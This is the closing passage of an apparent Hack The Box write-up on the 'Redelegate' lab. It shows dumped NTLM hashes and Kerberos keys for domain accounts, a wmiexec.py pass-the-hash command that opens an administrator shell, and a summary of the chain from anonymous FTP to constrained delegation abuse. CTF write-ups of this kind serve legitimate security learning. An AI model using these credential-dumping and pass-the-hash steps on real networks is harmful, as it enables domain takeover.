James.Dinkleberg:1109:aad3b435b51404eeaad3b435b51404ee:2716d39cc76e785bd445ca353714854d:::
Ryan.Cooper:1117:aad3b435b51404eeaad3b435b51404ee:062a12325a99a9da55f5070bf9c6fd2a:::
sql_svc:1119:aad3b435b51404eeaad3b435b51404ee:76a96946d9b465ec76a4b0b316785d6b:::
DC$:1002:aad3b435b51404eeaad3b435b51404ee:bfdff77d74764b0d4f940b7e9f684a61:::
FS01$:1103:aad3b435b51404eeaad3b435b51404ee:a4bc00e2a5edcec18bd6266e6c47d455:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:db3a850aa5ede4cfacb57490d9b789b1ca0802ae11e09db5f117c1a8d1ccd173
Administrator:aes128-cts-hmac-sha1-96:b4fb863396f4c7a91c49ba0c0637a3ac
Administrator:des-cbc-md5:102f86737c3e9b2f
krbtgt:aes256-cts-hmac-sha1-96:bff2ae7dfc202b4e7141a440c00b91308c45ea918b123d7e97cba1d712e6a435
krbtgt:aes128-cts-hmac-sha1-96:9690508b681c1ec11e6d772c7806bc71
krbtgt:des-cbc-md5:b3ce46a1fe86cb6b
Christine.Flanders:aes256-cts-hmac-sha1-96:ceb5854b48f9b203b4aa9a8e0ac4af28b9dc49274d54e9f9a801902ea73f17ba
Christine.Flanders:aes128-cts-hmac-sha1-96:e0fa68a3060b9543d04a6f84462829d9
Christine.Flanders:des-cbc-md5:8980267623df2637
Marie.Curie:aes256-cts-hmac-sha1-96:616e01b81238b801b99c284e7ebcc3d2d739046fca840634428f83c2eb18dbe8
Marie.Curie:aes128-cts-hmac-sha1-96:daa48c455d1bd700530a308fb4020289
Marie.Curie:des-cbc-md5:256889c8bf678910
Helen.Frost:aes256-cts-hmac-sha1-96:c7ebab096907cddac014e0f40c6f56930c8ee633d556d1dbe0e2670ac31cb459
Helen.Frost:aes128-cts-hmac-sha1-96:96f37f5662ba7823e74b62ac9dc6e6ac
Helen.Frost:des-cbc-md5:0ee0d583e3739176
Michael.Pontiac:aes256-cts-hmac-sha1-96:eca3a512ed24bb1c37cd2886ec933544b0d3cfa900e92b96d056632a6920d050
Michael.Pontiac:aes128-cts-hmac-sha1-96:53456b952411ac9f2f3e2adf433ab443
Michael.Pontiac:des-cbc-md5:833dc82fab76c229
Mallory.Roberts:aes256-cts-hmac-sha1-96:c9ad270adea8746d753e881692e9a75b2487a6402e02c0c915eb8ac6c2c7ab6a
Mallory.Roberts:aes128-cts-hmac-sha1-96:40f22695256d0c49089f7eda2d0d1266
Mallory.Roberts:des-cbc-md5:cb25a726ae198686
James.Dinkleberg:aes256-cts-hmac-sha1-96:c6cade4bc132681117d47dd422dadc66285677aac3e65b3519809447e119458b
James.Dinkleberg:aes128-cts-hmac-sha1-96:35b2ea5440889148eafb6bed06eea4c1
James.Dinkleberg:des-cbc-md5:83ef38dc8cd90da2
Ryan.Cooper:aes256-cts-hmac-sha1-96:d94424fd2a046689ef7ce295cf562dce516c81697d2caf8d03569cd02f753b5f
Ryan.Cooper:aes128-cts-hmac-sha1-96:48ea408634f503e90ffb404031dc6c98
Ryan.Cooper:des-cbc-md5:5b19084a8f640e75
sql_svc:aes256-cts-hmac-sha1-96:1decdb85de78f1ed266480b2f349615aad51e4dc866816f6ac61fa67be5bb598
sql_svc:aes128-cts-hmac-sha1-96:88f45d60fa053d62160e8ea8f1d0231e
sql_svc:des-cbc-md5:970d6115d3f4a43b
DC$:aes256-cts-hmac-sha1-96:0e50c0a6146a62e4473b0a18df2ba4875076037ca1c33503eb0c7218576bb22b
DC$:aes128-cts-hmac-sha1-96:7695e6b660218de8d911840d42e1a498
DC$:des-cbc-md5:3db913751c434f61
FS01$:aes256-cts-hmac-sha1-96:4c0ef6d27f368a7a06740b44117b4043412af022adf3dd70928cc871c4c8f716
FS01$:aes128-cts-hmac-sha1-96:522c32d8d8ab5eadeab72b3bd4a06c00
FS01$:des-cbc-md5:f4519b15c83e980e
[*] Cleaning up...
Then we can use wmiexec.py to get a shell using the administrator account’s hash:
┌──(wither㉿localhost)-[~/Templates/htb-labs/Hard/Redelegate]
└─$ wmiexec.py redelegate.vl/administrator@dc.redelegate.vl -hashes :ec17f7a2a4d96e177bfd101b94ffc0a7
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
redelegate\administrator
Description
On Redelegate, the attacker first downloaded the KeePass database via anonymous FTP and used the credentials to log into the local MSSQL database. They then performed enumeration and password spraying to gain access to the Marie.Curie (HelpDesk) account. This account could forcibly reset the Helen.Frost password; Helen.Frost had remote access to the domain controller and possessed SeEnableDelegation and complete control over the FS01$ machine account, allowing the attacker to modify msDS-AllowedToDelegateTo and execute a restricted delegation attack.